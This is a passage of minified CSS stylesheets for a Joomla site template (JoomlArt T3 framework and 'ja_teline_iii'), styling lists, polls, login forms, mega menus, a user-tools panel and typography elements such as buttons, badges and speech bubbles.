dd{margin-left:0;}div.categories-list ul li ul{margin-left:15px;}div.categories-list ul li li{border-bottom:1px solid #ccc;background:#f2f2f2;padding:10px;}div.categories-list ul li li li{background:#ddd;}div.categories-list ul li li.last{border-bottom:0;}.img_caption{margin-top:15px;margin-bottom:10px;}.img_caption.left{margin-right:10px;}.img_caption.right{margin-left:10px;}p.img_caption{clear:both;margin:0;padding:0;text-align:center;}th{font-weight:bold;padding:5px;text-align:left;}td{font-size:100%;padding:5px;}ul li.cat-list-row0,ul li.cat-list-row1{background:none;margin:0px;padding:5px;}ul li.cat-list-row1{border:solid 1px #ddd;}.cat-list-row2,.cat-list-row1,tr.cat-list-row2 td,tr.cat-list-row1 td{border-color:#ddd;}.cat-list-row1:hover,.cat-list-row2:hover{background-color:#ffffcc;}table.contentpane,table.tablelist,table.category{width:100%;}table.contentpaneopen{border:none;border-collapse:collapse;border-spacing:0;}table.contenttoc{float:right;margin:0 0 10px 12px;padding:0;width:30%;}table.contenttoc td{padding:5px 10px;}table.contenttoc th{padding:5px 10px;}div.poll{padding:15px 0;}form#poll{margin-bottom:10px;padding-bottom:10px;}dl.poll{font-size:92%;margin-bottom:10px;padding-bottom:10px;}dl.poll dt,dl.poll dd{float:left;}dl.poll dt{clear:left;width:100px;}dl.poll dd{clear:right;width:400px;}table.pollstableborder{border:none;padding:0;text-align:left;width:100%;}table.pollstableborder img{vertical-align:baseline;}table.searchintro{padding:10px 0;width:100%;}table.contentpaneopen,table.contentpane,table.blog{width:100%;}.pagination ul,ul.pagenav{float:left;margin:10px 0;}.pagination ul li,ul.pagenav li{background:none;display:block;float:left;margin:0;overflow:hidden;padding:0;}.pagination ul li span.pagenav,.pagination ul li a.pagenav,ul.pagenav li a{padding:0 5px;}.ja-content-main fieldset.filters{font-size:92%;margin:10px 0 5px;}.ja-content-main .display-limit{font-size:92%;margin:10px 0 5px;}.ja-content-main fieldset.filters .filter-search,.ja-content-main fieldset.filters .display-limit{float:left;width:50%;}.ja-content-main fieldset.filters .display-limit{float:right;text-align:right;}.ja-content-main .pagenavbar{font-weight:bold;}.ja-content-main .pagenavcounter{margin:15px 0;text-align:center;}.ja-content-main .counter{float:right;line-height:1;margin:15px 0;text-align:right;}.items-more{padding:15px 0 5px;}.items-more h3{margin:0 0 5px;}div.back_button a,div.back_button a:hover,div.back_button a:active{display:block;margin:10px 0;}#system-message dd.message ul,#system-message dd.error ul,#system-message dd.notice ul{margin:0;padding:0;}#system-message dd.message ul li,#system-message dd.error ul li,#system-message dd.notice ul li{background:none;margin:0;padding:5px;}#system-message .alert{background-color:#FCF8E3;border:1px solid #FBEED5;color:#C09853;margin-bottom:18px;padding:8px 35px 8px 14px;text-shadow:0 1px 0 rgba(255,255,255,0.5);}#system-message .alert-heading{font-weight:bold;}#system-message .close{color:#000000;float:right;font-size:20px;font-weight:bold;line-height:18px;opacity:0.2;filter:alpha(opacity = 20);text-shadow:0 1px 0 #FFFFFF;}#system-message .alert .close{line-height:18px;position:relative;right:-21px;top:-2px;}#system-message .close:hover,#system-message .close:focus,#system-message .close:active{opacity:1;filter:alpha(opacity = 100);}.items-row.cols-2 .column-2 .contentpaneopen_edit{padding-left:15px;}.tip-wrap{background:#ffffcc;border:1px solid #e2e2b5;z-index:999;}.tip-title{font-weight:bold;padding:5px 10px;border-bottom:1px solid #e2e2b5;}.tip-text{font-size:100%;margin:0;padding:5px 10px;}.hasTip img{border:none;margin:0 5px 0 0;}.contentpaneopen_edit img{vertical-align:middle;}.edit fieldset{border:1px solid #F0F0F0;margin:25px 0 15px;padding:10px;}.edit .formelm{margin:0 0 10px;}.edit.item-page .formelm{margin-top:5px;}.edit .formelm label{min-width:100px;font-weight:bold;display:inline-block;}.edit .formelm-buttons,.edit .formelm-area{margin:0 0 10px;}.edit .formelm-area label{display:block;margin-bottom:5px;font-weight:bold;}.profile-edit fieldset dt{min-width:17em;}.edit.item-page div.fltlft{margin-bottom:5px;}div.ja-moduletable h3,div.moduletable h3{margin:0 0 8px;overflow:hidden;padding:0 0 5px;}div.moduletable_menu h3{margin-bottom:0;}div.ja-moduletable,div.moduletable{margin-bottom:10px;margin-top:10px;padding:0 0 20px;position:relative;}div.ja-module h3,div.module h3{margin:0 0 10px;overflow:hidden;padding:8px 0;}div.ja-module,div.module{margin-bottom:20px;position:relative;overflow:hidden;}.badge{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/icon-badge.png');background-repeat:no-repeat;height:46px;position:absolute;right:0;top:0;width:45px;}.badge-hot .badge{background-position:0 0;}.badge-new .badge{background-position:0 -46px;}.badge-pick .badge{background-position:0 -92px;}.badge-top .badge{background-position:0 -138px;}#ja-search{bottom:15px;position:absolute;right:0;}#ja-search label{display:none;}#form-login-username .inputbox,#form-login-password .inputbox{background-position:5px center;background-repeat:no-repeat;font-weight:bold;}#form-login ul{margin:0 !important;padding:0;}#form-login p{margin:0 0 5px;}#form-login .button{margin:10px 0;}h4.poll-title{margin:0;padding:0;}a.poll-result{font-size:92%;text-transform:uppercase;}form.poll .button{margin-right:5px;}div.bannergroup_text div.banneritem_text{padding:5px 0;}div.bannergroup_text div.banneritem_text a{font-weight:bold;}div.bannergroup_text div.bannerheader,div.bannergroup_text div.bannerfooter_text a{font-size:92%;}div.bannergroup_text div.bannerfooter_text{padding:5px 0 0;text-align:right;}div.bannergroup{margin-bottom:10px;}div.module_text span{clear:both;display:block;float:left;}div.module_noborder,div.module_noborder .ja-box-bl,div.module_noborder .ja-box-tr,div.module_noborder .ja-box-tl{background:none;padding:0;}h3.show{background:url('../plugins/system/jat3/jat3/base-themes/default/images/icon-show.png') no-repeat 100% 60%;cursor:pointer;}h3.hide{background:url('../plugins/system/jat3/jat3/base-themes/default/images/icon-hide.png') no-repeat 100% 60%;cursor:pointer;}div.ja-moduletable .mod-languages ul,div.ja-module .mod-languages ul{margin:0;}div.ja-moduletable .mod-languages ul li,div.ja-module .mod-languages ul li{background:none;padding:0;margin-right:5px;display:inline-block;}#ja-container{position:relative;z-index:5;}.ja-mass-top .ja-moduletable,.ja-mass-top .ja-module{margin-left:0;margin-right:0;}.ja-mass-bottom .ja-moduletable,.ja-mass-bottom .ja-module{margin-left:0;margin-right:0;}#ja-content-top .ja-moduletable,#ja-content-top .ja-module{margin-left:0;margin-right:0;}.ja-content-main{margin-bottom:20px;}#ja-content-bottom .ja-moduletable,#ja-content-bottom .ja-module{margin-left:0;margin-right:0;}#ja-header{position:relative;z-index:10;}#ja-header .main{padding:30px 0 15px;}h1.logo,div.logo-text{float:left;position:relative;z-index:1;}h1.logo{height:28px;width:184px;}h1.logo a{background:url('../plugins/system/jat3/jat3/base-themes/default/images/logo-t3.gif') no-repeat left;display:block;height:28px;width:184px;}h1.logo a span{position:absolute;top:-1000px;}div.logo-text{margin-top:8px;}div.logo-text h1 a{text-decoration:none;}p.site-slogan{display:block;font-size:85%;margin:8px 0 0;padding:0 5px;}#ja-mainnav{line-height:1;position:relative;z-index:11;}span.has-image{background-position:left 1px;background-repeat:no-repeat;display:block;overflow:hidden;padding-left:25px;}span.menu-title{display:block;cursor:pointer;}span.menu-desc{display:block;font-size:92%;font-weight:normal;}#ja-navhelper .main{padding:5px 0;}#ja-navhelper a{padding:0 2px;}.ja-breadcrums{float:left;margin-top:2px;width:80%;}.ja-breadcrums strong{margin-right:5px;}.ja-breadcrums img{margin:1px 5px;}.ja-links{float:right;margin-top:2px;}.ja-links li{background:none;display:inline;padding:0;}#ja-container ul.menu{margin:0;padding:0;}#ja-container ul.menu li{background:none;margin:0;overflow:hidden;padding:0;}#ja-container ul.menu li a{display:block;outline:none;padding:6px 0;}#ja-container ul.menu li.active > a{font-weight:bold;}#ja-container ul.menu li a img{margin-right:3px;}#ja-container ul.menu li ul{margin:0 0 0 10px;}#ja-container ul.menu li li{background:url('../plugins/system/jat3/jat3/base-themes/default/images/arrow.png') no-repeat left 11px;}#ja-container ul.menu li li a{font-weight:normal;text-indent:10px;}#ja-container ul.menu li li a:hover,#ja-container ul.menu li li a:active,#ja-container ul.menu li li a:focus{background:none;}#ja-container ul.menu li.active > a{font-weight:bold;}#ja-container ul.menu span.separator{display:none;}#ja-topsl .ja-box,#ja-botsl .ja-box{padding:0;}#ja-topsl .ja-box-right,#ja-botsl .ja-box-right,#ja-topsl .ja-box-full,#ja-botsl .ja-box-full{background:none;}#ja-topsl .ja-moduletable,#ja-botsl .ja-moduletable{margin-bottom:20px;margin-top:0;padding-bottom:0;padding-top:0;}#ja-topsl li,#ja-botsl li{background-position:1px 6px;padding-left:10px;}#ja-topsl ol li,#ja-botsl ol li{margin-left:25px;padding:0;}#ja-topsl ul,#ja-topsl p,#ja-topsl ol,#ja-botsl ul,#ja-botsl p,#ja-botsl ol{margin:0;padding:0;}#ja-topsl .main{padding:20px 0 0;}#ja-topsl h3{margin:0 0 8px;}#ja-botsl .main{padding:20px 0 0;}#ja-botsl .ja-moduletable,#ja-botsl .moduletable{margin-bottom:20px;}#ja-botsl h3{margin:0 0 8px;}#ja-footer{clear:both;padding:20px 0;}#ja-footer .main{padding:0;position:relative;text-align:center;}#ja-footer .inner{padding:0;}#ja-footer small{font-size:100%;}#ja-footer .ja-footnav{font-size:100%;margin:10px 0;overflow:hidden;position:relative;}.ja-footnav ul{line-height:normal;}.ja-footnav li{display:inline;padding:0 5px;background:none;}.ja-copyright small{display:block;}ul.ja-usertools-font li,ul.ja-usertools-screen li{background:none;display:inline;margin:0;padding:0;}#ja-poweredby{margin:0 auto;}#ja-banner{overflow:hidden;text-align:center;width:100%;}div.ja-innerdiv{clear:both;margin-bottom:10px;padding-bottom:10px;}div.ja-innerdiv h4{margin:5px 0;padding:0;}a.ja-cpanel-video{background:url('../plugins/system/jat3/jat3/base-themes/default/images/icons/icon-youtube.png') no-repeat center center #fff;border:1px solid #999;color:#666;display:block;font-weight:bold;padding:0;text-decoration:none;text-indent:-9999px;width:22px;height:22px;position:absolute;right:10px;bottom:10px;}a.ja-cpanel-video span{color:#666;}a.ja-cpanel-video:hover,a.ja-cpanel-video:focus,a.ja-cpanel-video:active{border-color:#666;text-decoration:none;}a.ja-cpanel-video:hover span{color:#0F85D8;}.t3-logo,.t3-logo-sm{display:block;}.t3-logo,.t3-logo a{width:200px;height:34px;}.t3-logo-sm,.t3-logo-sm a{width:77px;height:34px;}.t3-logo a,.t3-logo-sm a{display:block;text-indent:-1000em;background-repeat:no-repeat;background-position:center;}.t3-logo-light a{background-image:url('http://static.joomlart.com/t3/logo/t3_logo_light.png');}.t3-logo-dark a{background-image:url('http://static.joomlart.com/t3/logo/t3_logo_dark.png');}.t3-logo-light-sm a{background-image:url('http://static.joomlart.com/t3/logo/t3_logo_light_sm.png');}.t3-logo-dark-sm a{background-image:url('http://static.joomlart.com/t3/logo/t3_logo_dark_sm.png');}.element-invisible{position:absolute;padding:0;margin:0;border:0;height:1px;width:1px;overflow:hidden;}label.hasPopover{display:inline-block;}.popover{background-color:#fff;border:1px solid #ccc;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);display:block;position:absolute;margin-left:20px;width:260px;z-index:1060;}.popover .popover-title{background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;color:#666;font-size:14px;font-weight:600;font-family:sans-serif;padding:8px 14px;letter-spacing:0.5px;}.popover .popover-content{padding:8px 10px;}

/* 554.usertools.css */
  #ja-cpanel-wrapper{position:fixed;top:0;right:15px;z-index:1000;font-size:12px;}#ja-cpanel a{color:#000;}#ja-cpanel{position:absolute;top:-1000px;right:0;border-top:0;}#ja-cpanel-main{font-size:92%;background:#fff;color:#000;border:1px solid #ccc;margin-right:-1px;margin-top:-3px;width:300px;}#ja-cpanel-main h3{font-size:90%;clear:both;text-transform:uppercase;margin:0;background:#f7f7f7;padding:5px 10px;border-top:1px solid #ddd;border-bottom:1px solid #ddd;}#ja-cpanel-main h3:first-child{border-top:0;}#ja-cpanel-main ul{clear:both;padding:10px;margin:0;width:auto;}#ja-cpanel-main ul li{float:left;width:45%;padding:2px 0;margin-right:10px;background-image:none;}.ja-box-usertools{background:#fff;}.ja-cpanel-tools{max-height:400px;}a#ja-cpanel-toggle{display:block;line-height:24px;padding:0 10px;background:#333;color:#ccc;font-size:10px;text-transform:uppercase;position:absolute;right:0;top:0;}a#ja-cpanel-toggle:hover,a#ja-cpanel-toggle:active,a#ja-cpanel-toggle:focus{text-decoration:none;}a#ja-cpanel-toggle:hover,#ja-cpanel-toggle.open{color:#fff;background:#069;}#ja-cpanel-main ul.ja-usertools-font{width:65px;height:20px;background:url('../plugins/system/jat3/jat3/base-themes/default/images/usertools/font-tool.gif') no-repeat center #fff;}#ja-cpanel-main ul.ja-usertools-font li{float:left;width:33%;height:20px;cursor:pointer;margin:0;}#ja-cpanel-main ul.ja-usertools-font li a{width:100%;display:block;height:20px;}#ja-cpanel-main ul.ja-usertools-font li a span{position:absolute;top:-1000px;}.ja-cpanel-head{border-bottom:1px solid #ccc;display:block;clear:right;}.ja-cpanel-head a{display:inline-block;padding:6px 10px 3px;border-right:1px solid #ccc;}.ja-cpanel-head a.first{background:url('../plugins/system/jat3/jat3/base-themes/default/images/usertools/t3_logo_light_sm.png') no-repeat 10px 9px;padding-left:50px;}.ja-cpanel-head a:hover,.ja-cpanel-head a:active,.ja-cpanel-head a:focus{background-color:#f7f7f7;text-decoration:none;}.ja-cpanel-action{padding:10px 15px;background:#ccc;clear:both;overflow:hidden;}.ja-cpanel-action a{padding:2px 2px;float:left;}.ja-cpanel-action a.button{display:inline-block;border:1px solid #333;background:#333;color:#fff !important;padding:2px 10px;font-weight:bold;margin-right:10px;}.ja-cpanel-action a.ja-cpanel-video{float:right;}.ja-cpanel-action a.button:hover,.ja-cpanel-action a.button:active,.ja-cpanel-action a.button:focus{border:1px solid #ddd;text-decoration:none;}

/* d9e.css3.css */
 #ja-cpanel{-moz-box-shadow:0 1px 5px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.5);}.ja-cpanel-tools{overflow-y:scroll;}a#ja-cpanel-toggle{box-shadow:0 1px 3px rgba(0,0,0,.5);-moz-box-shadow:0 1px 3px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.5);text-shadow:0 1px 1px rgba(0,0,0,.9);}#ja-cpanel-toggle.open{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}.ja-cpanel-action{box-shadow:0 -1px 3px rgba(0,0,0,.5);-moz-box-shadow:0 -1px 3px rgba(0,0,0,.5);-webkit-box-shadow:0 -1px 3px rgba(0,0,0,.5);}.ja-cpanel-action a.button{box-shadow:0 0 3px rgba(0,0,0,.8);-moz-box-shadow:0 0 3px rgba(0,0,0,.8);-webkit-box-shadow:0 0 3px rgba(0,0,0,.8);}.ja-cpanel-action a.button:hover{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}a.ja-cpanel-video{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 0 3px rgba(0,0,0,.2);-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);}

/* 4ac.mega.css */
@media all {
 .ja-megamenu{margin:0;padding:0;}ul.megamenu{margin:10px;}ul.megamenu li{overflow:visible;}.ja-megamenu ul.level0{margin:0;padding:0;}.ja-megamenu ul.level0 li.mega{background:none;display:block;float:left;margin:0;padding:0;}.ja-megamenu ul.level0 li.mega a.mega{display:block;font-weight:bold;line-height:normal;margin:0;padding:8px 15px;text-decoration:none;}.ja-megamenu ul.level0 li.mega .has-image{padding-left:25px;display:block;background-repeat:no-repeat;background-position:left top;cursor:pointer;}.ja-megamenu ul.level0 li.mega span.menu-title{display:block;}.ja-megamenu ul.level0 li.mega span.menu-desc{display:block;font-weight:normal;font-size:92%;}.ja-megamenu ul.level0 li.mega a img{float:left;padding-right:5px;}.ja-megamenu ul.level0 li.haschild a.mega span.menu-title,.ja-megamenu ul.level0 li.haschild-over a.mega span.menu-title{background:url('../plugins/system/jat3/jat3/base-themes/default/images/arrow3.png') no-repeat left center;padding-left:12px;}.ja-megamenu ul.level0 li.haschild a.mega span.menu-desc,.ja-megamenu ul.level0 li.haschild-over a.mega span.menu-desc{padding-left:12px;}.ja-megamenu li.mega .childcontent{display:block;height:auto;position:absolute;}.ja-megamenu li.mega .childcontent,.ja-megamenu li.haschild-over li.mega .childcontent,.ja-megamenu li.mega li.haschild-over li.mega .childcontent,.ja-megamenu li.mega li.mega li.haschild-over li.mega .childcontent,.ja-megamenu li.mega li.mega li.mega li.haschild-over li.mega .childcontent,.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over li.mega .childcontent{left:-999em;}.ja-megamenu li.haschild-over .childcontent,.ja-megamenu li.mega li.haschild-over .childcontent,.ja-megamenu li.mega li.mega li.haschild-over .childcontent,.ja-megamenu li.mega li.mega li.mega li.haschild-over .childcontent,.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over .childcontent,.ja-megamenu li.mega li.mega li.mega li.mega li.mega li.haschild-over .childcontent{left:auto;}.ja-megamenu li.mega .right,.ja-megamenu li.haschild-over li.mega .right,.ja-megamenu li.mega li.haschild-over li.mega .right,.ja-megamenu li.mega li.mega li.haschild-over li.mega .right,.ja-megamenu li.mega li.mega li.mega li.haschild-over li.mega .right,.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over li.mega .right{right:auto;}.ja-megamenu li.haschild-over .right{right:0;}.ja-megamenu li.mega li.haschild-over .right,.ja-megamenu li.mega li.mega li.haschild-over .right,.ja-megamenu li.mega li.mega li.mega li.haschild-over .right,.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over .right,.ja-megamenu li.mega li.mega li.mega li.mega li.mega li.haschild-over .right{right:12em;}.ja-megamenu ul.level1 li.mega{float:none;}.ja-megamenu ul.level1 .childcontent{margin:-2em 0 0 0;}.ja-megamenu .megacol{float:left;}.ja-megamenu ul.level1 li.mega a.mega{background:none;border:0;font-weight:normal;padding:8px 5px;}.ja-megamenu ul.level1 li.mega a.mega span.menu-title{background:none;padding:0;}.ja-megamenu ul.level1 li.haschild,.ja-megamenu ul.level1 li.haschild-over{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/arrow.png');background-repeat:no-repeat;background-position:95% center;padding:0;}.ja-megamenu ul.level1 li.group{background:none;}.ja-megamenu .childcontent{z-index:999;}.ja-megamenu .childcontent-inner{background:#fff;}.ja-megamenu .childcontent .ja-moduletable{line-height:1.5;margin:10px 0;padding:0;}.ja-megamenu .childcontent .ja-moduletable h3{background:none;margin-left:10px;margin-right:10px;text-indent:5px;text-transform:none;}.ja-megamenu .childcontent .ja-moduletable .ja-box-ct{padding:0 5px;}.ja-megamenu .childcontent .ja-moduletable a{text-decoration:none;}.ja-megamenu .childcontent .ja-moduletable a:hover,.ja-megamenu .childcontent .ja-moduletable a:focus,.ja-megamenu .childcontent .ja-moduletable a:active{text-decoration:none;}.ja-megamenu .childcontent .ja-moduletable ul:first-child{margin-top:0 !important;}.ja-megamenu .childcontent .ja-moduletable li{margin-bottom:5px;}.ja-megamenu .group-title{overflow:hidden;}.ja-megamenu .group-title .menu-desc{padding-left:0 !important;}.ja-megamenu .group-content .ja-moduletable,.ja-megamenu .group-content ul.megamenu{margin:10px;}.ja-megamenu .childcontent ul.megamenu .ja-moduletable{padding:0;}.ja-megamenu .childcontent ul.megamenu .ja-moduletable h3{margin-left:0;margin-right:0;}
}

/* e64.typo.css */
 pre,.code{background-color:#ffffdd !important;border:1px solid #ccc !important;border-left-width:5px !important;font:1em/1.5 Monaco,Consolas,"Courier News",monospace !important;padding:10px 15px !important;}.highlight{background:#ffffdd;font-weight:bold;padding:1px 5px;}.dropcap{display:block;float:left;font:60px/40px Georgia,Times,serif;padding:7px 8px 0 0;}blockquote{font-family:Georgia,Times,serif;font-size:100%;}blockquote span.open{background:url('../templates/ja_teline_iii/images/so-q.gif') no-repeat left top;display:inline-block;padding:0 0 0 20px;}blockquote span.close{background:url('../templates/ja_teline_iii/images/sc-q.gif') no-repeat bottom right;display:inline-block;padding:0 20px 0 0;}sub,sup{color:#CC0000;font-size:11px;font-weight:bold;}ul.ja-typo-list li{background:none;margin-left:8px;padding:0 0 0 25px;position:relative;overflow:hidden;}ul.ja-typo-list span.icon{background-image:url('../templates/ja_teline_iii/images/icons-sprites-silk.png');background-repeat:no-repeat;width:18px;height:18px;display:block;position:absolute;top:0;left:0;}ul.list-arrow span.icon{background-position:left top;}ul.list-star span.icon{background-position:left -18px;}ul.list-check span.icon{background-position:left -36px;}.blocknumber{position:relative;padding:5px 0 5px 55px !important;min-height:44px;}.blocknumber .bignumber{background-image:url('../templates/ja_teline_iii/images/blocknumber-bg.png');background-repeat:no-repeat;color:#FFFFFF;display:block;width:44px;height:44px;line-height:44px !important;position:absolute;top:0;left:0;font:bold 20px/normal Arial,sans-serif;text-align:center;}.blocknumber-1 .bignumber{background-position:left top;}.blocknumber-2 .bignumber{background-position:left -44px;}.blocknumber-3 .bignumber{background-position:left -88px;}p.ja-typo-icon{padding-left:25px;position:relative;}p.ja-typo-icon span.icon{background-image:url('../templates/ja_teline_iii/images/icons-sprites-silk.png');background-repeat:no-repeat;width:18px;height:18px;display:block;position:absolute;top:2px;left:0;}p.icon-error span.icon{background-position:left -54px;}p.icon-message span.icon{background-position:left -72px;}p.icon-tips span.icon{background-position:left -90px;}p.icon-key  span.icon{background-position:left -108px;}p.icon-tag  span.icon{background-position:left -126px;;}p.icon-cart span.icon{background-position:right -54px;}p.icon-doc  span.icon{background-position:right -72px;}p.icon-note span.icon{background-position:right -90px;}p.icon-photo span.icon{background-position:right -108px;}p.icon-mobi span.icon{background-position:right -126px;}p.icon-error{color:#CC0000;}p.icon-message{color:#2C79B3;}p.icon-tips{color:#E58C00;}.ja-typo-bubble{margin:20px 0;position:relative;}.ja-typo-bubblect{padding:15px;border:3px solid #ddd;}.ja-typo-bubble p.ja-typo-bubble-meta{margin:-3px 0 0;height:25px;padding-left:65px;}.ja-typo-bubble span.ja-typo-bubble-author{font-weight:bold;display:block;padding-top:5px;}.ja-typo-bubble span.ja-typo-bubble-arrow{display:block;position:absolute;bottom:0;left:28px;width:25px;height:25px;background:url('../templates/ja_teline_iii/images/bubble-arrow.png') 0 0;}.bubble-2 .ja-typo-bubblect{border:0;background:#ddd;}.bubble-2 span.ja-typo-bubble-arrow{background-position:-25px 0;}.bubble-3 .ja-typo-bubblect{border:3px solid #08c;}.bubble-3 span.ja-typo-bubble-arrow{background-position:0 -25px;}.bubble-4 .ja-typo-bubblect{border:0;background:#08c;color:#fff;}.bubble-4 span.ja-typo-bubble-arrow{background-position:-25px -25px;}.bubble-5 .ja-typo-bubblect{border:3px solid #333;}.bubble-5 span.ja-typo-bubble-arrow{background-position:-50px -50px;}.bubble-6 .ja-typo-bubblect{border:none;background:#333;color:#fff;}.bubble-6 span.ja-typo-bubble-arrow{background-position:-25px -50px;}p.ja-typo-box{border:3px solid #ddd;padding:10px 10px 10px 50px;}p.box-download,p.box-sticky{background-repeat:no-repeat;background-position:10px 15px;}p.box-download{background-image:url('../templates/ja_teline_iii/images/icons/download-big.png');}p.box-sticky{background-image:url('../templates/ja_teline_iii/images/icons/sticky-big.png');}p.box-grey-1,p.box-hilite-1{padding:10px 15px;}p.box-grey-1{background:#f7f7f7;border-color:#dddddd;}p.box-hilite-1{background:#ffffdd;border-color:#d2d2b6;}p.box-grey-2,p.box-hilite-2{padding:10px 15px;}p.box-grey-2{background:#f7f7f7;border-color:#dddddd;border-style:dotted;}p.box-hilite-2{background:#ffffdd;border-color:#d2d2b6;border-style:dotted;}.ja-typo-legend{border:3px solid #ddd;margin:20px 0;padding:20px 15px 15px;position:relative;}.ja-typo-legend .legend-title{background:#fff;display:block;float:left;font-family:Arial,sans-serif;font-size:125%;font-weight:bold;left:10px;line-height:normal;margin:0 !important;padding:5px !important;position:absolute;top:-17px;}.legend-2{border:3px solid #08c;}.legend-2 .legend-title{color:#08c;}a.ja-typo-btn{display:block;text-decoration:none;white-space:nowrap;border:1px solid #ccc;color:#333;background:url('../templates/ja_teline_iii/images/grad-l1-trans.png') repeat-x top #ddd;}a.ja-typo-btn:hover,a.ja-typo-btn:active,a.ja-typo-btn:focus{border:1px solid #aaa;background-position:bottom;color:#333;}#ja-typo a.ja-typo-btn{margin:20px 30px 10px 0;float:left;}#ja-typo a.ja-typo-btn:hover,#ja-typo a.ja-typo-btn:focus,#ja-typo a.ja-typo-btn:active{text-decoration:none;}a.ja-typo-btn-icn{height:30px;color:#333;}a.ja-typo-btn-icn span{padding:0 15px 0 34px;display:block;background-repeat:no-repeat;background-position:10px 7px;border:1px solid #fff;}a.btn-icn-save span{background-image:url('../templates/ja_teline_iii/images/icons/disk.png');}a.btn-icn-tip span{background-image:url('../templates/ja_teline_iii/images/icons/lightbulb.png');}a.btn-icn-info span{background-image:url('../templates/ja_teline_iii/images/icons/information.png');}a.btn-icn-ok span{background-image:url('../templates/ja_teline_iii/images/icons/tick.png');}a.btn-icn-warning span{background-image:url('../templates/ja_teline_iii/images/icons/exclamation.png');}a.ja-typo-btn-icn span span{height:auto;line-height:28px;padding:0;display:inline;background:none;border:none;}a.ja-typo-btn-big{text-align:center;border:1px solid #ccc;font-size:125%;line-height:normal;font-weight:bold;}a.ja-typo-btn-big span{padding:8px 15px;border:1px solid #fff;display:block;}a.ja-typo-btn-sm{text-align:center;border:1px solid #ccc;font-size:100%;line-height:normal;}a.ja-typo-btn-sm span{padding:5px 10px;border:1px solid #fff;display:block;}a.btn-blue,a.btn-red,a.btn-green,a.btn-orange,a.btn-black{background-image:url('../templates/ja_teline_iii/images/grad-d1-trans.png');color:#fff;border:1px solid #ccc;}a.btn-blue:hover,a.btn-blue:active,a.btn-blue:focus,a.btn-red:hover,a.btn-red:active,a.btn-red:focus,a.btn-green:hover,a.btn-green:active,a.btn-green:focus,a.btn-orange:hover,a.btn-orange:active,a.btn-orange:focus,a.btn-black:hover,a.btn-black:active,a.btn-black:focus{background-image:url('../templates/ja_teline_iii/images/grad-d1-trans.png');background-position:bottom;border-color:#aaa;}a.btn-blue{background-color:#08c;border-color:#08c;}a.btn-blue:hover,a.btn-blue:active,a.btn-blue:focus{border-color:#006ea6;color:#fff;}a.btn-blue span{border-color:#6ab9e1;}a.btn-black{background-color:#666;border-color:#666;}a.btn-black:hover,a.btn-black:active,a.btn-black:focus{border-color:#333;color:#fff;}a.btn-black span{border-color:#999;}a.btn-green{background-color:#669900;border-color:#669900;}a.btn-green:hover,a.btn-green:active,a.btn-green:focus{border-color:#4d7300;color:#fff;}a.btn-green span{border-color:#b1cb7d;}a.btn-red{background-color:#cc0000;border-color:#cc0000;}a.btn-red:hover,a.btn-red:active,a.btn-red:focus{border-color:#9a0000;color:#fff;}a.btn-red span{border-color:#e47878;}a.btn-orange{background-color:#e58c00;border-color:#e58c00;}a.btn-orange:hover,a.btn-orange:active,a.btn-orange:focus{border-color:#a96700;color:#fff;}a.btn-orange span{border-color:#f1c073;}span.ja-typo-tag{padding:3px 12px;margin:0 2px;display:inline-block;line-height:normal;white-space:nowrap;background:#666;color:#fff;}span.tag-blue{background:#08c;}span.tag-green{background:#669900;}span.tag-orange{background:#e58c00;}span.tag-red{background:#cc0000;}.badge{background-image:url('../templates/ja_teline_iii/images/badge.png');background-repeat:no-repeat;height:46px;position:absolute;right:0;width:45px;}.badge-hot .badge{background-position:0 0;}.badge-new .badge{background-position:0 -46px;}.badge-pick .badge{background-position:0 -92px;}.badge-top .badge{background-position:0 -138px;}#ja-typo .moduletable_badge{margin:0;padding:0;min-height:40px;}#ja-typo .moduletable_badge .ja-box-ct{border:3px solid #ddd;padding:20px;background:#f7f7f7;}fieldset.ja-typo-fieldset{border:3px solid #ddd;padding:10px 10px;}fieldset.ja-typo-fieldset legend{padding:0 10px;}fieldset.fieldset-2{border:3px solid #08c;}fieldset.fieldset-2 legend{color:#08c;}#ja-typo fieldset{margin-top:20px;}.ja-typo-blockswrap{margin:15px 0;}.ja-typo-blockrow{border-bottom:1px dotted #ddd;padding:20px 0;}.ja-typo-block{float:left;}.ja-typo-blockct{padding:0 10px;}.ja-typo-blockswrap .cols-1 .ja-typo-block{width:100%;float:none;}.ja-typo-blockswrap .cols-2 .ja-typo-block{width:50%;float:left;}.ja-typo-blockswrap .cols-3 .ja-typo-block{width:33%;float:left;}.ja-typo-blockswrap .cols-4 .ja-typo-block{width:24.9%;float:left;}.ja-typo-blockswrap .ja-typo-block.last{float:right;}.ja-typo-blockswrap h1.ja-typo-title{font-size:175%;border-bottom:8px solid #ddd;padding:5px;margin:0;font-family:"Arial Narrow",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:bold;position:relative;color:#666;}.ja-typo-blockswrap:hover h1.ja-typo-title{border-color:#333;color:#333;}.ja-typo-blockswrap h2.ja-typo-title{font-size:115%;margin:0;padding:0 10px;font-family:"Arial Narrow",Helvetica,Arial,sans-serif;text-transform:uppercase;}.ja-typo-blockswrap h2.ja-typo-title span{background:#f2f2f2;color:#666;padding:3px 10px;display:inline-block;}.ja-typo-blockswrap:hover h2.ja-typo-title span{background:#ddd;color:#333;}.ja-typo-blockrow > h2.ja-typo-title{margin-bottom:0;margin-top:0;}.ja-typo-blocks-actions{font-size:85%;position:absolute;right:5px;top:5px;color:#999;}.ja-typo-blocks-actions a{font-size:85%;text-transform:none;font-family:Arial,Helvetica,sans-serif;font-weight:normal;color:#c00;text-decoration:none;}ul.bookmark-links li{background:url('../templates/ja_teline_iii/images/arrow.png') no-repeat 0px 10px !important;border-bottom:1px dotted #e6e6e6;padding:5px 0 5px 10px 